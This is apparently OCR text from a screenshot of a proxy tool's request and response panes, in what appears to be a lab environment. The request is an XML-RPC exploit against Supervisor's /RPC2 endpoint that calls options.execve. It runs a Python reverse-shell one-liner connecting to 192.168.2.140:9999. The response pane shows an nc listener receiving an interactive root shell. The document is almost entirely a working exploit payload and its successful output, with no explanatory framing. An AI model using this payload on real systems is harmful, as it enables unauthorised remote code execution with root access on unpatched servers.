 Go
Cancel
<
>
Target: http://127.0.0.1:9001
?
Request
Raw Params Headers Hex XML
POST /RPC2 HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/xml
Content-Type: text/xml
Accept-Language: en-GB,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 614
Host: 127.0.0.1:9001
<?xml version="1.0"?>
<methodCall>
<methodName>supervisor.supervisord.options.execve</methodName>
<params>
<param>
<string>/usr/bin/python</string>
</param>
<param>
<array>
<data>
<value><string>python</string></value>
<value><string>-c</string></value>
<value><string>import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
);s.connect(("192.168.2.140",9999));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);</string>
</value>
</data>
</array>
</param>
<param>
<struct>
</struct>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
nc -lv 9999
➜ VulApps git:(master) ✗ nc -lv 9999
bash: cannot set terminal process group (10): Inappropriate ioctl for dev
ice
bash: no job control in this shell
root@f2ae11cfd048:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@f2ae11cfd048:/#
? < + > Type a search term 0 matches